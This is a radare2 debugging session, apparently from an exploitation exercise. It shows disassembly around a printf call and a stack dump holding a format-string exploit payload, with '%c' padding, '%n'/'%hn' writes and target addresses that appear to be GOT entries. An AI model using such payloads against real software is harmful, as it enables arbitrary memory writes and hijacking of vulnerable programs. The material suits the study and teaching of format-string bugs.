 ;-- rip:
0x00400635 b    e826feffff     call sym.imp.printf         ; sym.imp.puts-0x
0x0040063a      bf00000000     mov edi, 0
0x0040063f      e84cfeffff     call sym.imp.exit           ; void exit(int st
[0x00400635]> pxq 0x120 @ rsp
0x7fffffffd4c0  0x0000000000000000  0x00007fffffffd4f0   ................
0x7fffffffd4d0  0x00007fffffffe4f0  0x00000000004006b5   ..........@.....
0x7fffffffd4e0  0x00007fffffffe548  0x0000000100000000   H...............
0x7fffffffd4f0  0x6325632563256325  0x6325632563256325   %c%c%c%c%c%c%c%c
0x7fffffffd500  0x6325632563256325  0x6325632563256325   %c%c%c%c%c%c%c%c
0x7fffffffd510  0x34252d2d63256325  0x252d6e256e257834   %c%c--%44x%n%n-%
0x7fffffffd520  0x6e68257839333531  0x2d2d2d2d2d2d2d2d   1539x%hn--------
0x7fffffffd530  0x00000000006009f4  0x00000000006009f2   ..`.......`.....
0x7fffffffd540  0x4141414141414141  0x00000000006009f0   AAAAAAAA..`.....
0x7fffffffd550  0x0000000000000000  0x0000000000000000   ................
0x7fffffffd560  0x0000000000000000  0x0000000000000000   ................
0x7fffffffd570  0x0000000000000000  0x0000000000000000   ................
0x7fffffffd580  0x0000000000000000  0x0000000000000000   ................
0x7fffffffd590  0x0000000000000000  0x0000000000000000   ................
0x7fffffffd5a0  0x0000000000000000  0x0000000000000000   ................
0x7fffffffd5b0  0x0000000000000000  0x0000000000000000   ................
0x7fffffffd5c0  0x0000000000000000  0x0000000000000000   ................
0x7fffffffd5d0  0x0000000000000000  0x0000000000000000   ................
[0x00400635]>